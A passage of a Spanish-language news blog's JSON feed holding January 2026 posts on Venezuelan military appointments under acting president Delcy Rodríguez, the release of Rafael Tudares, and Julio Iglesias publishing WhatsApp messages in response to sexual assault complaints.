style=\"font-size: x-large;\"\u003ECARACAS (2 Enero 2026).- La presidenta encargada de\nVenezuela, Delcy Rodríguez, impulsó el miércoles una reorganización de la\nFuerza Armada al nombrar a 12 oficiales superiores en mandos de las regiones\nmilitares, informó un jefe castrense en su cuenta en Telegram.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERodríguez, investida tras la caída de Nicolás Maduro\nen una incursión estadounidense, nombró antes a un antiguo jefe del servicio de\ninteligencia Sebin como nuevo comandante de su guardia presidencial y director\nde la agencia de contrainteligencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl comandante estratégico operacional de la Fuerza\nArmada Nacional Bolivariana(FANB), general Domingo Hernández Lárez, dio a\nconocer la designación del mayor general Pablo Lizano Colmenter al frente de la\nRedi de Los Andes, que abarca los estados Mérida, Táchira (fronterizo con\nColombia) y Trujillo, en el oeste del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe igual forma fue nombrado el mayor general Erasmo\nRamos Iriza como comandante de la Redi Oriental, que comprende los estados\ncosteros Anzoátegui, Monagas y Sucre, en el noreste del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl general de división Rufo Parra Hernández comandará\nla Zodi Miranda, en el estado homónimo (centro), vecino a Caracas; mientras que\nel también general de división Miguel Chacín Socorro asumirá la Zodi Delta\nAmacuro (noreste), entre otros nombramientos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe trata de los primeros movimientos ordenados por\nDelcy Rodríguez en el estamento castrense después de que asumiera, el pasado 5\nde enero, como mandataria encargada de Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 6 de enero, Rodríguez removió del cargo al jefe de\nSeguridad de Maduro, el mayor general Javier Marcano Tábata, y nombró en su\nlugar al general Gustavo González López como comandante de la Guardia de Honor\nPresidencial y titular de la Dirección General de Contrainteligencia Militar\n(DGCIM).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7009698912332417836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-mandataria-encargada-delcy-rodriguez.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7009698912332417836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7009698912332417836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-mandataria-encargada-delcy-rodriguez.html","title":"La mandataria encargada Delcy Rodríguez nombró a 12 altos oficiales del ejército como comandantes regionales en jornada de cambios"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Qel4XusNRK9nY_4yovHkRppaSOSyMnJdLoVgTXIo7BakXEaqSHHQEFZKW52548r-M02RjnXCn_s6v0FT6IGxxS9U5Zo_ezaYttMxQHogh2VbrWsvvm1Sm-B6et_DacyyoTozJZjAqGoJnzhbJOs0IrfN0rDtEvMDQiHtUEodvM7Jup00e0c4isxhyySi\/s72-w640-h280-c\/militares%20vene.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6979770734837046662"},"published":{"$t":"2026-01-22T10:05:00.000-04:00"},"updated":{"$t":"2026-01-22T11:01:44.063-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Caracas fue excarcelado Rafael Tudares, yerno de Edmundo González, tras más de un año de secuestro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6GAPjcrHLKFz3AVS7vpqz-xRYCEDa8FSWOYBFTXoyVqsRoiBCQS_3WncmsTVEycTwV9emKIRNwVny3rGJU3Uj2_knNH0sfuX9xoEA1y_LRja3150Wzwki4wwJay2kd5igYjR0SQBpbKnNtN4ktWw2qHmQec_mjoB15VdqSpH6s5mbnqVG-hLUXAjEQfUi\/s800\/Rafael-Tudares.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6GAPjcrHLKFz3AVS7vpqz-xRYCEDa8FSWOYBFTXoyVqsRoiBCQS_3WncmsTVEycTwV9emKIRNwVny3rGJU3Uj2_knNH0sfuX9xoEA1y_LRja3150Wzwki4wwJay2kd5igYjR0SQBpbKnNtN4ktWw2qHmQec_mjoB15VdqSpH6s5mbnqVG-hLUXAjEQfUi\/w640-h360\/Rafael-Tudares.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (22 Enero 2026).- Mariana González, la hija del líder opositor\nvenezolano Edmundo González Urrutia, anunció la madrugada de este 22 de enero\nla excarcelación de su esposo Rafael Tudares.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELuego de haber denunció el pasado lunes que había sido\nvíctima de lo que definió como «extorsión» por parte de personas que aseguró le\nadvirtieron que debía «obligar» a su padre a «renunciar a su lucha y causa» a\ncambio de la liberación de su esposo, detenido desde enero de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECumplo con informar que, luego de 380 días de una\ninjusta detención arbitraria y, de haber padecido, durante más de un año, una\ninhumana situación de desaparición forzada, mi esposo Rafael Tudares Bracho ha\nregresado a casa, esta madrugada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHa sido una lucha estoica y muy dura por más de 1 año,\nen la que finalmente logramos la excarcelación de Rafael, y aspiramos, más\ntemprano que tarde, su libertad plena, a la que tiene derecho. En estos\nmomentos, agradezco muy especialmente a todas y cada una de las personas que me\nhan apoyado humanamente, en la lucha por su libertad, desde el 7 de enero de\n2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEspecialmente, agradezco el apoyo al Equipo de la\nOficina del Alto Comisionado de las Naciones Unidas para los Derechos Humanos,\ncon sede en Panamá, que siempre hicieron seguimiento e incidencia en este caso,\nen el ámbito de sus competencias humanitarias. Igualmente, todo mi\nagradecimiento a mi familia, incluso a mi hijos, y a los verdaderos amigos que\nnos apoyaron, humanamente, sin miedo y con muchos sacrificios, en todo la\nlucha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1fNgcaEcbNCRqKBcVQtDPUxLW5-GrZfi9TjcnQ-O6XqgsnhBs14a203qKVzHJoN1WD-shz2CHmnqh8HDuXy5F_blcEeTW-hytXHYmbHwVee3a0dIray8aBjKsaVYmM6Sf01shbRJaAIXQkJRC8jIfk9Qj0320Dad4ngvnYnRwooYasUOmanPbDyBKlAj-\/s1000\/boleta%20liberacion..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1fNgcaEcbNCRqKBcVQtDPUxLW5-GrZfi9TjcnQ-O6XqgsnhBs14a203qKVzHJoN1WD-shz2CHmnqh8HDuXy5F_blcEeTW-hytXHYmbHwVee3a0dIray8aBjKsaVYmM6Sf01shbRJaAIXQkJRC8jIfk9Qj0320Dad4ngvnYnRwooYasUOmanPbDyBKlAj-\/w480-h640\/boleta%20liberacion..jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGracias por tanto! Finalmente, un agradecimiento\nespecial a todos los familiares de las víctimas de desapariciones forzadas,\ndetenciones arbitrarias y presos injustamente, que aún esperan la libertad de\nsus seres queridos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EToda mi solidaridad y apoyo. Siempre los llevaré en mi\ncorazón y estarán presentes en mis oraciones. Dios, nuestro señor, gracias por\nnunca abandonarnos. Santo Padre, Juan Pablo II, gracias por ser mi guía en\nestos últimos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn junio de 2024, Mariana González afirmó que Tudares\n«quedó atrapado injustamente y es una víctima» de un conflicto político, que\nllevó, además, a González Urrutia a exiliarse en España en septiembre de 2024,\ndesde donde reclama la Presidencia de Venezuela al afirmar que resultó ganador\nen las elecciones presidenciales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA Tudares lo detuvieron el pasado 7 de enero de 2025\n-tres días antes de la investidura de Nicolás Maduro para un tercer mandato\nconsecutivo de seis años-, cuando también arrestaron al defensor de derechos\nhumanos Carlos Correa y al excandidato presidencial opositor Enrique Márquez, estos\ndos últimos excarcelados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECumplo con informar que, luego de 380 días de una\ninjusta detención arbitraria y, de haber padecido, durante más de un año, una\ninhumana situación de desaparición forzada, mi esposo Rafael Tudares Bracho ha\nregresado a casa, esta madrugada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji8Kpn-z-tP3X1_kZXU7kTFh8R95nydq5TrZmIcnE4zcgRW4XpqKdO2o9IO7-jMqyjL2B5EeSRU_KfdymRVN7bh7XuUHPPStW1bjtegMzc7NhWWWI-76mAfQHCfDeEdMrW_RITO-Sru6DyU2CTuZ3kpvUbLrsP4Cfe3gVzk0l1CEz9rKrnhYGIHslCgM67\/s952\/19%20amarillas..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"609\" data-original-width=\"952\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji8Kpn-z-tP3X1_kZXU7kTFh8R95nydq5TrZmIcnE4zcgRW4XpqKdO2o9IO7-jMqyjL2B5EeSRU_KfdymRVN7bh7XuUHPPStW1bjtegMzc7NhWWWI-76mAfQHCfDeEdMrW_RITO-Sru6DyU2CTuZ3kpvUbLrsP4Cfe3gVzk0l1CEz9rKrnhYGIHslCgM67\/s320\/19%20amarillas..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6979770734837046662\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-caracas-fue-excarcelado-rafael.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6979770734837046662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6979770734837046662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-caracas-fue-excarcelado-rafael.html","title":"En Caracas fue excarcelado Rafael Tudares, yerno de Edmundo González, tras más de un año de secuestro"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6GAPjcrHLKFz3AVS7vpqz-xRYCEDa8FSWOYBFTXoyVqsRoiBCQS_3WncmsTVEycTwV9emKIRNwVny3rGJU3Uj2_knNH0sfuX9xoEA1y_LRja3150Wzwki4wwJay2kd5igYjR0SQBpbKnNtN4ktWw2qHmQec_mjoB15VdqSpH6s5mbnqVG-hLUXAjEQfUi\/s72-w640-h360-c\/Rafael-Tudares.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7781490193894175708"},"published":{"$t":"2026-01-22T10:01:00.000-04:00"},"updated":{"$t":"2026-01-22T13:42:04.043-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Julio Iglesias rompe el silencio y publica en perfil Instagram mensajes recibidos desde WhatsApp de trabajadoras que le han denunciado por agresión sexual"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (22 Enero 2026).- El cantante español\nJulio Iglesias ha publicado en su perfil de Instagram varios mensajes que\nsupuestamente ha recibido desde WhatsApp de las trabajadoras que le han\ndenunciado por agresión sexual con los que parece querer demostrar su\ninocencia.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La evidencia es clara: las comunicaciones de\nWhatssap enviadas por las denunciantes durante el tiempo que trabajaron en mi\ncasa y las comunicaciones después de irse, demuestran que la información\ndifundida carece de veracidad\", señala el cantante en un comunicado que\nincluye en su perfil junto a capturas de pantalla de esos mensajes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDice que Instagram es el \"único medio que me\npermite ejercer legítimamente mi derecho a la defensa y dejar constancia de la\nabsoluta falsedad de los hechos denunciados\", después de que la Fiscalía española\nno le permitiera ejercer su defensa en el procedimiento que se ha iniciado en\neste país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMensajes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn uno de los mensajes del 20 de abril de 2021 que\natribuye a sus trabajadores se lee: \"Profesor buenas noches, espero puedas\ndormir sin malestar, sueñes con los angelitos y puedas descansar, te quiero\nmucho y si necesitas algo de mi aquí estoy a tu entera disposición, gracias por\ntu paciencia y tus enseñanzas del día de hoy, todos los días a tu lado son\nvaliosos para mi porque aprendo un poco más (añade un corazón) un beso y un\nabrazo!. Feliz noche\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn otro mensaje (1 de mayo de 2021) se lee: \"Hola\nprofesor.!!. Buenas tardes, me avisas cuando quieras que vaya para hacer los\nejercicios\", y en otro enviado el 2 de mayo, esta persona le dice\n\"Buenos días profesor! Espero que hayas tenido una muy buena noche,\nrecuerda colocarte la faja postural..un beso.. te veo en un rato\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn uno más del 23 de septiembre de 2022, le desean\n\"Feliz cumpleañooooosss Julitoooo!!! Querido profesor, que Dios te siga\nllenando de mucha salud para que puedas seguir gozando de esta hermosa vida, te\nmando un beso y un abrazo, TE QUIERO. siempre te recuerdo, con cariño.\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY en otra captura publicada por el cantante se lee:\n\"Solo quiere saludarlo\", \"mandarle un fuerte abrazo\" y\ndecirle que \"le quiere mucho\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su comunicado, el cantante asegura que \"es muy\ngrave la mentira y la desinformación se utilicen como armas para atacar\npersonas\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor eso, \"adjunto algunas de las comunicaciones\nde whatsapp que ponen de manifiesto la incoherencia de las denuncias y la\nmanipulación mediática a la que estoy siendo sometido\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas publicaciones de Julio Iglesias se producen\ndespués de que la Fiscalía de la Audiencia Nacional española haya rechazado por\nel momento la petición del abogado de Julio Iglesias de que se acepte su\npersonación en la investigación en su contra, para tener acceso directo al\ncontenido de la denuncia por presuntos delitos sexuales que se investiga en\nEspaña.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Fiscalía investiga una denuncia contra el cantante\npor un presunto acoso y agresión sexual en 2021 a dos empleadas en República\nDominicana y Bahamas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos hechos denunciados afectan a una exempleada del\nhogar del cantante y a una fisioterapeuta, que han aportado ante el tribunal\ndocumentos laborales, fotografías, grabaciones, mensajes de WhatsApp o\nregistros de llamadas para demostrar la veracidad de sus acusaciones, que\nincluyen agresiones sexuales, vejaciones y humillaciones laborales\nsistemáticas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7781490193894175708\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/julio-iglesias-rompe-el-silencio-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7781490193894175708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7781490193894175708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/julio-iglesias-rompe-el-silencio-y.html","title":"Julio Iglesias rompe el silencio y publica en perfil Instagram mensajes recibidos desde WhatsApp de trabajadoras que le han denunciado por agresión sexual"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3679189857105750256"},"published":{"$t":"2026-01-